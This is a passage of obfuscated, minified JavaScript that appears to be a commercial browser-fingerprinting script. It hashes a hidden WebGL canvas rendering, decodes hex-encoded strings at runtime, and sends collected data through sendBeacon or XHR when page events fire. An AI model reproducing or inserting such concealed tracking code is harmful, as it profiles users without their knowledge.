td_uG=td_vl(td_uG,td_iu,td_SD,td_Rw,td_S5[td_iY+13],5,-1444681467);td_Rw=td_vl(td_Rw,td_uG,td_iu,td_SD,td_S5[td_iY+2],9,-51403784);td_SD=td_vl(td_SD,td_Rw,td_uG,td_iu,td_S5[td_iY+7],14,1735328473);td_iu=td_vl(td_iu,td_SD,td_Rw,td_uG,td_S5[td_iY+12],20,-1926607734);
td_uG=td_vP(td_uG,td_iu,td_SD,td_Rw,td_S5[td_iY+5],4,-378558);td_Rw=td_vP(td_Rw,td_uG,td_iu,td_SD,td_S5[td_iY+8],11,-2022574463);td_SD=td_vP(td_SD,td_Rw,td_uG,td_iu,td_S5[td_iY+11],16,1839030562);td_iu=td_vP(td_iu,td_SD,td_Rw,td_uG,td_S5[td_iY+14],23,-35309556);
td_uG=td_vP(td_uG,td_iu,td_SD,td_Rw,td_S5[td_iY+1],4,-1530992060);td_Rw=td_vP(td_Rw,td_uG,td_iu,td_SD,td_S5[td_iY+4],11,1272893353);td_SD=td_vP(td_SD,td_Rw,td_uG,td_iu,td_S5[td_iY+7],16,-155497632);td_iu=td_vP(td_iu,td_SD,td_Rw,td_uG,td_S5[td_iY+10],23,-1094730640);
td_uG=td_vP(td_uG,td_iu,td_SD,td_Rw,td_S5[td_iY+13],4,681279174);td_Rw=td_vP(td_Rw,td_uG,td_iu,td_SD,td_S5[td_iY+0],11,-358537222);td_SD=td_vP(td_SD,td_Rw,td_uG,td_iu,td_S5[td_iY+3],16,-722521979);td_iu=td_vP(td_iu,td_SD,td_Rw,td_uG,td_S5[td_iY+6],23,76029189);
td_uG=td_vP(td_uG,td_iu,td_SD,td_Rw,td_S5[td_iY+9],4,-640364487);td_Rw=td_vP(td_Rw,td_uG,td_iu,td_SD,td_S5[td_iY+12],11,-421815835);td_SD=td_vP(td_SD,td_Rw,td_uG,td_iu,td_S5[td_iY+15],16,530742520);td_iu=td_vP(td_iu,td_SD,td_Rw,td_uG,td_S5[td_iY+2],23,-995338651);
td_uG=td_VI(td_uG,td_iu,td_SD,td_Rw,td_S5[td_iY+0],6,-198630844);td_Rw=td_VI(td_Rw,td_uG,td_iu,td_SD,td_S5[td_iY+7],10,1126891415);td_SD=td_VI(td_SD,td_Rw,td_uG,td_iu,td_S5[td_iY+14],15,-1416354905);td_iu=td_VI(td_iu,td_SD,td_Rw,td_uG,td_S5[td_iY+5],21,-57434055);
td_uG=td_VI(td_uG,td_iu,td_SD,td_Rw,td_S5[td_iY+12],6,1700485571);td_Rw=td_VI(td_Rw,td_uG,td_iu,td_SD,td_S5[td_iY+3],10,-1894986606);td_SD=td_VI(td_SD,td_Rw,td_uG,td_iu,td_S5[td_iY+10],15,-1051523);td_iu=td_VI(td_iu,td_SD,td_Rw,td_uG,td_S5[td_iY+1],21,-2054922799);
td_uG=td_VI(td_uG,td_iu,td_SD,td_Rw,td_S5[td_iY+8],6,1873313359);td_Rw=td_VI(td_Rw,td_uG,td_iu,td_SD,td_S5[td_iY+15],10,-30611744);td_SD=td_VI(td_SD,td_Rw,td_uG,td_iu,td_S5[td_iY+6],15,-1560198380);td_iu=td_VI(td_iu,td_SD,td_Rw,td_uG,td_S5[td_iY+13],21,1309151649);
td_uG=td_VI(td_uG,td_iu,td_SD,td_Rw,td_S5[td_iY+4],6,-145523070);td_Rw=td_VI(td_Rw,td_uG,td_iu,td_SD,td_S5[td_iY+11],10,-1120210379);td_SD=td_VI(td_SD,td_Rw,td_uG,td_iu,td_S5[td_iY+2],15,718787259);td_iu=td_VI(td_iu,td_SD,td_Rw,td_uG,td_S5[td_iY+9],21,-343485551);
td_uG=td_b2(td_uG,td_xp);td_iu=td_b2(td_iu,td_ff);td_SD=td_b2(td_SD,td_OF);td_Rw=td_b2(td_Rw,td_mQ);}return Array(td_uG,td_iu,td_SD,td_Rw);}function td_Lq(td_Wg,td_nC,td_zG,td_kQ,td_Kz,td_xL){return td_b2(td_c8(td_b2(td_b2(td_nC,td_Wg),td_b2(td_kQ,td_xL)),td_Kz),td_zG);
}function td_T7(td_je,td_oB,td_Dq,td_P6,td_K5,td_PD,td_wp){return td_Lq((td_oB&td_Dq)|((~td_oB)&td_P6),td_je,td_oB,td_K5,td_PD,td_wp);}function td_vl(td_XP,td_Bf,td_Ep,td_I6,td_HL,td_YB,td_Dv){return td_Lq((td_Bf&td_I6)|(td_Ep&(~td_I6)),td_XP,td_Bf,td_HL,td_YB,td_Dv);
}function td_vP(td_fa,td_x3,td_yq,td_Es,td_oe,td_Xy,td_wN){return td_Lq(td_x3^td_yq^td_Es,td_fa,td_x3,td_oe,td_Xy,td_wN);}function td_VI(td_fz,td_qE,td_Hz,td_bZ,td_of,td_VS,td_Ha){return td_Lq(td_Hz^(td_qE|(~td_bZ)),td_fz,td_qE,td_of,td_VS,td_Ha);
}function td_b2(td_yj,td_pn){var td_yA=(td_yj&65535)+(td_pn&65535);var td_i5=(td_yj>>16)+(td_pn>>16)+(td_yA>>16);return((td_i5<<16)|(td_yA&65535));}function td_c8(td_wA,td_rw){return((td_wA<<td_rw)|(td_wA>>>(32-td_rw)));
}return td_KE(td_oO(td_Fa(td_oo)));};td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9=new td_2i.td_5F("\x65\x64\x34\x65\x66\x31\x37\x38\x38\x65\x65\x37\x34\x32\x37\x37\x61\x65\x32\x30\x38\x62\x62\x38\x30\x61\x34\x33\x38\x38\x63\x39\x31\x30\x31\x37\x35\x31\x34\x35\x31\x35\x34\x35\x34\x35\x35\x31\x35\x62\x31\x31\x34\x33\x35\x32\x34\x63\x30\x37\x30\x61\x35\x32\x31\x39\x35\x30\x30\x38\x34\x37\x35\x64\x30\x30\x30\x35\x35\x34\x30\x32\x30\x34\x34\x63\x34\x33\x35\x64\x34\x61\x30\x61\x35\x34\x30\x30\x30\x61\x34\x30\x30\x34\x30\x61\x31\x63\x34\x30\x35\x64\x35\x61\x30\x32\x30\x39\x30\x35\x34\x33\x35\x37\x35\x35\x35\x30\x30\x64\x30\x30\x34\x61\x34\x30\x35\x64\x31\x30\x30\x62\x35\x35\x35\x35\x30\x66\x34\x30\x35\x32\x35\x34\x31\x35\x31\x34\x35\x63\x30\x37\x30\x33\x35\x38\x30\x38\x30\x39\x34\x62\x31\x61\x34\x66\x35\x64\x30\x37\x30\x32\x35\x62\x35\x35\x34\x36\x34\x33\x34\x35\x30\x38\x30\x37\x34\x37\x34\x34\x35\x64\x34\x32\x31\x34\x35\x64\x35\x33\x35\x35\x31\x34\x34\x33\x35\x37\x34\x62\x30\x61\x34\x64\x30\x63\x30\x62\x35\x61\x35\x65\x30\x37\x34\x35\x34\x33\x34\x61\x35\x31\x30\x37\x31\x30\x34\x33\x35\x31\x31\x32\x34\x31\x35\x32\x30\x32\x35\x31\x31\x32\x35\x33\x35\x37\x30\x65\x30\x64\x34\x61\x30\x62\x30\x30\x34\x30\x34\x37\x34\x61\x35\x31\x30\x31\x34\x63\x31\x31\x30\x31\x31\x34\x31\x33\x30\x33\x35\x32\x30\x34\x31\x38\x35\x62\x30\x61\x31\x37\x35\x39\x35\x31\x34\x30\x30\x63\x34\x31\x30\x30\x31\x37\x34\x62\x35\x39\x35\x36\x30\x35\x34\x32\x34\x65\x35\x35\x30\x32\x30\x30\x31\x33\x34\x65\x36\x37\x30\x30\x35\x36\x30\x39\x30\x62\x34\x36\x35\x65\x31\x30\x35\x30\x34\x35\x34\x31\x35\x31\x30\x62\x30\x32\x31\x37\x34\x32\x35\x37\x35\x34\x30\x34\x34\x31\x31\x33\x36\x64\x35\x33\x35\x37\x31\x30\x30\x63\x35\x64\x34\x32\x35\x61\x34\x32\x35\x63\x35\x31\x35\x63\x34\x33\x35\x34\x30\x34\x30\x64\x35\x61\x34\x64\x34\x66\x31\x31\x31\x37\x31\x38\x31\x38\x30\x32\x30\x39\x36\x38\x36\x34\x35\x64\x34\x34\x35\x65\x31\x35\x30\x63\x35\x64\x35\x65\x31\x38\x35\x66\x34\x32\x34\x38\x35\x66\x31\x32\x35\x64\x34\x37\x35\x31\x35\x37\x30\x64\x30\x32\x34\x35\x34\x34\x31\x34\x34\x35\x31\x30\x36\x65\x35\x34\x35\x37\x35\x34\x30\x61\x31\x37\x31\x37\x30\x39\x31\x32\x35\x34\x35\x38\x30\x64\x30\x61\x34\x30\x30\x62\x31\x38\x34\x32\x34\x32\x31\x38\x34\x36\x33\x65\x35\x37\x35\x63\x34\x61\x35\x36\x30\x36\x34\x62\x34\x35\x35\x39\x31\x34\x30\x36\x30\x39\x34\x33\x35\x39\x35\x64\x34\x61\x35\x65\x31\x35\x34\x35\x35\x31\x35\x31\x35\x65\x34\x34\x30\x38\x30\x61\x35\x63\x31\x30\x35\x30\x30\x62\x30\x35\x35\x30\x34\x30\x34\x31\x35\x32\x35\x66\x35\x37\x35\x39\x31\x37\x30\x32\x30\x36\x30\x62\x35\x61\x31\x36\x31\x32\x31\x31\x34\x31\x35\x64\x35\x62\x35\x31\x34\x35\x35\x34\x35\x31\x35\x63\x34\x33\x35\x32\x31\x33\x32\x36\x35\x64\x35\x63\x35\x37\x31\x30\x34\x32\x30\x35\x31\x30\x31\x37\x35\x31\x35\x30\x30\x63\x31\x30\x35\x33\x31\x35\x34\x35\x35\x35\x31\x38\x34\x35\x35\x36\x31\x64\x31\x37\x30\x39\x31\x31\x35\x65\x34\x35\x31\x37\x31\x34\x31\x32\x34\x31\x35\x32\x30\x32\x35\x36\x31\x32\x35\x33\x35\x64\x30\x63\x31\x36\x35\x64\x34\x32\x34\x31\x30\x39\x31\x33\x34\x65\x35\x64\x30\x30\x30\x61\x34\x64\x35\x35\x31\x61\x35\x35\x34\x36\x31\x65\x31\x37\x30\x62\x31\x36\x35\x35\x34\x63\x30\x63\x31\x34\x31\x32\x31\x37\x31\x37\x30\x37\x30\x39\x35\x64\x35\x31\x34\x63\x34\x32\x30\x37\x35\x63\x35\x37\x30\x34\x31\x34\x30\x65\x31\x38\x35\x63\x30\x61\x34\x61\x31\x31\x30\x35\x35\x61\x30\x36\x30\x33\x31\x39\x35\x34\x35\x64\x35\x36\x31\x31\x30\x30\x34\x35\x31\x38\x31\x32\x34\x31\x36\x38\x30\x32\x30\x61\x34\x30\x35\x65\x35\x64\x31\x30\x34\x62\x31\x38\x31\x66\x34\x31\x30\x34\x31\x64\x30\x66\x30\x64\x35\x38\x31\x39\x34\x35\x34\x34\x31\x34\x30\x32\x30\x61\x36\x65\x37\x31\x34\x61\x35\x39\x30\x32\x32\x36\x35\x38\x35\x38\x35\x64\x34\x35\x31\x37\x35\x63\x34\x35\x35\x66\x35\x39\x34\x30\x34\x61\x30\x31\x35\x64\x35\x65\x31\x35\x35\x31\x34\x31\x37\x62\x35\x37\x30\x66\x35\x36\x31\x37\x34\x38\x31\x34\x31\x33\x33\x39\x35\x32\x35\x38\x35\x34\x35\x37\x31\x37\x34\x39\x31\x37\x35\x31\x35\x36\x35\x30\x35\x32\x34\x38\x35\x65\x34\x32\x35\x66\x34\x62\x30\x62\x31\x36\x35\x31\x35\x66\x30\x66\x35\x37\x35\x63\x35\x34\x35\x37\x31\x31\x35\x61\x30\x61\x31\x36\x35\x61\x30\x30\x31\x34\x35\x38\x35\x61\x35\x39\x35\x66\x30\x30\x34\x61\x34\x37\x35\x61\x35\x35\x35\x34\x35\x36\x30\x66\x31\x33\x35\x33\x34\x33");
var td_2i=td_2i||{};function td_2o(){((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(0,10)):null);
var td_Ez=null;var td_jW=null;var td_ub=true;var td_YX=null;this.tryAgain=function(){return td_ub;};this.getFPParams=function(){if(td_Ez!==null){td_ub=false;return((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(10,5)):null)+td_Ez;
}return"";};this.getRunTimeMS=function(){if(td_YX!==null){return((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(15,4)):null)+td_2i.toFixed(td_YX,2);
}return"";};function td_BE(td_Sz,td_Ke,td_x6){var td_aY=td_Sz.createBuffer();td_Sz.bindBuffer(td_Sz.ARRAY_BUFFER,td_aY);td_Sz.bufferData(td_Sz.ARRAY_BUFFER,new Float32Array(td_x6),td_Sz.STATIC_DRAW);td_Sz.enableVertexAttribArray(td_Ke);
td_Sz.vertexAttribPointer(td_Ke,3,td_Sz.FLOAT,false,0,0);}function td_Pb(){var td_nm=td_A();try{var td_YH=td_jW.getContext(((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(19,6)):null))||td_jW.getContext(((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(25,19)):null))||td_jW.getContext(((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(44,5)):null))||td_jW.getContext(((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(49,18)):null))||td_jW.getContext(((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(67,9)):null));
if(!td_YH){td_ub=false;return;}var td_um=((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(76,24)):null)+((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(100,21)):null)+((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(121,22)):null)+((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(143,21)):null)+((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(164,22)):null)+""+((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(186,11)):null)+"{"+((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(197,27)):null)+((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(224,20)):null)+((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(244,22)):null)+"}";
var td_WG=((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(266,22)):null)+((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(143,21)):null)+((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(164,22)):null)+((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(288,42)):null)+((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(186,11)):null)+"{"+((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(330,34)):null)+((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(364,51)):null)+((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(415,51)):null)+"}";
var td_Mw=td_YH.createProgram();var td_Ct=td_YH.createShader(td_YH.VERTEX_SHADER);td_YH.shaderSource(td_Ct,td_um);td_YH.compileShader(td_Ct);var td_hE=td_YH.createShader(td_YH.FRAGMENT_SHADER);td_YH.shaderSource(td_hE,td_WG);
td_YH.compileShader(td_hE);td_YH.attachShader(td_Mw,td_Ct);td_YH.attachShader(td_Mw,td_hE);td_YH.linkProgram(td_Mw);td_YH.useProgram(td_Mw);var td_iy=td_YH.getAttribLocation(td_Mw,((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(466,8)):null));
var td_Qu=td_YH.getAttribLocation(td_Mw,((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(474,5)):null));
var td_NM=td_YH.getAttribLocation(td_Mw,((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(479,6)):null));
td_BE(td_YH,td_iy,[0,1,0,1,-1,0,-1,-1,0]);td_BE(td_YH,td_Qu,[1,0,0,1,0,1,0,0,1]);td_BE(td_YH,td_NM,[1,0,0,0,1,0,0,0,1]);td_YH.drawArrays(td_YH.TRIANGLES,0,3);var td_hk=td_jW.toDataURL(((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(485,9)):null));
if(!td_hk){td_ub=false;return;}td_Ez=td_0A(td_hk,5381);}catch(td_Hb){td_ub=false;return;}td_YX+=td_A()-td_nm;}this.setup=function(){var td_LN=td_A();try{td_jW=document.createElement(((typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9)!=="undefined"&&typeof(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f)!=="undefined")?(td_2i.tdz_ed4ef1788ee74277ae208bb80a4388c9.td_f(494,6)):null));
if(!td_jW){td_ub=false;return null;}td_jW.width=256;td_jW.height=256;setTimeout(function(){td_Pb();});}catch(td_Fk){td_ub=false;return null;}td_YX=td_A()-td_LN;};}td_2i.tdz_02238b70d9ba4a1baeca98d9ec161787=new td_2i.td_5F("\x30\x32\x32\x33\x38\x62\x37\x30\x64\x39\x62\x61\x34\x61\x31\x62\x61\x65\x63\x61\x39\x38\x64\x39\x65\x63\x31\x36\x31\x37\x38\x37\x34\x35\x35\x63\x35\x39\x35\x64\x35\x37\x31\x35\x35\x39\x36\x33\x30\x35\x35\x66\x30\x33\x31\x33\x35\x64");
var td_2i=td_2i||{};function td_3b(){var td_DM="";if(typeof td_4W!==[][[]]+""){td_DM=(td_4W.td_2y!==((typeof(td_2i.tdz_02238b70d9ba4a1baeca98d9ec161787)!=="undefined"&&typeof(td_2i.tdz_02238b70d9ba4a1baeca98d9ec161787.td_f)!=="undefined")?(td_2i.tdz_02238b70d9ba4a1baeca98d9ec161787.td_f(0,7)):null))?td_4W.td_2y:((td_4W.td_5b!==((typeof(td_2i.tdz_02238b70d9ba4a1baeca98d9ec161787)!=="undefined"&&typeof(td_2i.tdz_02238b70d9ba4a1baeca98d9ec161787.td_f)!=="undefined")?(td_2i.tdz_02238b70d9ba4a1baeca98d9ec161787.td_f(0,7)):null))?td_4W.td_5b:"");
}if(td_DM!==((typeof(td_2i.tdz_02238b70d9ba4a1baeca98d9ec161787)!=="undefined"&&typeof(td_2i.tdz_02238b70d9ba4a1baeca98d9ec161787.td_f)!=="undefined")?(td_2i.tdz_02238b70d9ba4a1baeca98d9ec161787.td_f(7,6)):null)){td_2i.load_iframe(td_3V,document);
}}td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008=new td_2i.td_5F("\x66\x39\x66\x66\x33\x66\x32\x62\x33\x33\x66\x62\x34\x30\x33\x31\x61\x37\x37\x37\x32\x36\x66\x31\x30\x62\x62\x37\x35\x30\x30\x38\x31\x33\x34\x61\x30\x33\x34\x36\x34\x30\x31\x32\x34\x30\x30\x62\x35\x30\x34\x37\x30\x30\x31\x37\x35\x61\x35\x33\x34\x37\x35\x38\x30\x65\x35\x39\x31\x31\x35\x64\x35\x33\x35\x35\x35\x62\x30\x30\x31\x36\x30\x30\x30\x30\x34\x31\x30\x38\x30\x33\x31\x36\x35\x32\x30\x33\x30\x34\x34\x30\x31\x34\x34\x30\x30\x65\x30\x66\x35\x33\x31\x35\x35\x39\x30\x33\x35\x66\x37\x33\x37\x35\x36\x37");
var td_2i=td_2i||{};var td_6C=null;function td_0C(){((typeof(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008)!=="undefined"&&typeof(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008.td_f)!=="undefined")?(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008.td_f(0,10)):null);
var td_PP=true;var td_K5=3600000*6;var td_xZ=3000;var td_lT=false;var td_nn=null;var td_Ho=false;function td_M8(){var td_nf=1;var td_sm=false;var td_kR=[];this.reg=function(td_Hh){if(typeof td_Hh===((typeof(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008)!=="undefined"&&typeof(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008.td_f)!=="undefined")?(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008.td_f(10,8)):null)&&td_Hh!==null){td_kR.push(td_Hh);
return true;}return false;};function td_O4(td_El){if(td_nn!==null&&(td_nn+td_xZ)>td_j()){return;}td_nn=td_j();td_vp(td_El);}function td_VB(td_Qt){if(td_sm){return;}td_sm=true;td_vp(td_Qt);}function td_IQ(td_Xi){if(td_nn!==null&&(td_nn+td_xZ)>td_j()){return;
}td_nn=td_j();td_vp(td_Xi);}function td_vp(td_am){try{var td_aP=((typeof(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008)!=="undefined"&&typeof(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008.td_f)!=="undefined")?(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008.td_f(18,12)):null);
for(var td_Di in td_kR){if(!td_kR.hasOwnProperty(td_Di)){continue;}var td_ge=td_kR[td_Di];if(typeof td_ge!==[][[]]+""&&td_ge!==null){td_aP+=td_ge();}else{}}if(typeof navigator!==[][[]]+""&&navigator!==null&&typeof navigator.sendBeacon!==[][[]]+""&&navigator.sendBeacon!==null){var td_Mw=((typeof(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008)!=="undefined"&&typeof(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008.td_f)!=="undefined")?(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008.td_f(30,4)):null)+td_2i.td_0S(td_aP,td_0q);
var td_Xk=navigator.sendBeacon(td_0X,td_Mw);}else{var td_rB=td_2i.td_3Q();if(typeof td_rB===[][[]]+""||td_rB===null){return;}try{var td_Kg=td_0X+((typeof(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008)!=="undefined"&&typeof(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008.td_f)!=="undefined")?(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008.td_f(34,10)):null)+td_2i.td_0S(td_aP,td_0q);
td_rB.open(((typeof(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008)!=="undefined"&&typeof(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008.td_f)!=="undefined")?(td_2i.tdz_f9ff3f2b33fb4031a77726f10bb75008.td_f(44,3)):null),td_Kg,false);
td_rB.send(null);}catch(td_lh){}}}catch(td_jj){}if(td_sm){td_jO();}}function td_YU(td_no){var td_kU=0;try{for(var td_O3 in td_no){if(!td_no.hasOwnProperty(td_O3)||typeof td_no[td_O3]===[][[]]+""||td_no[td_O3]===null){continue;
}td_no[td_O3].addEventListener(td_2i.td_2e(decodeURIComponent(td_4A)),td_IQ,false);++td_kU;}}catch(td_M3){return false;}return td_kU>0;}function td_j3(td_Ps){if(typeof td_Ps.querySelectorAll===[][[]]+""||td_Ps.querySelectorAll===null){return false;
}try{var td_Qn=document.querySelectorAll(Number(348874).toString(28));return td_YU(td_Qn);}catch(td_m2){}return false;}function td_jg(td_Cx){if(typeof td_Cx.getElementsByTagName===[][[]]+""||td_Cx.getElementsByTagName===null){return false;
}try{var td_Qz=td_Cx.getElementsByTagName(Number(348874).toString(28));return td_YU(td_Qz);}catch(td_oq){}return false;}function td_xz(){var td_Jr=null;if(typeof td_2i.td_1I!==[][[]]+""&&td_2i.td_1I!==null&&typeof td_3a!==[][[]]+""&&td_3a!==null){td_Jr=td_2i.td_1I(td_3a).document;
}else{if(typeof td_2i.td_2R!==[][[]]+""&&td_2i.td_2R!==null){td_Jr=td_2i.td_2R();}}if(td_Jr===null){return false;}if(!td_j3(td_Jr)){return td_jg(td_Jr);}return true;}function td_AL(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;
}var td_R4=td_2i.td_1I(td_3a).document;td_Q(td_R4,td_1t,td_VB,td_PP);td_Q(td_R4,td_1x,td_VB,td_PP);td_Q(td_R4,td_G,td_O4,td_PP);if(td_Ho){td_Q(td_R4,td_4A,td_IQ,td_PP,false);td_Q(td_R4,td_2c,td_IQ,td_PP,false);
td_xz();}}catch(td_pM){}}function td_jO(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;}var td_qw=td_2i.td_1I(td_3a).document;
td_N(td_qw,td_1t,td_VB,td_PP);td_N(td_qw,td_1x,td_VB,td_PP);td_N(td_qw,td_G,td_O4,td_PP);if(td_Ho){td_N(td_qw,td_4A,td_IQ,td_PP,false);td_N(td_qw,td_2c,td_IQ,td_PP,false);}}catch(td_bO){}}td_AL();setTimeout(td_jO,td_K5);
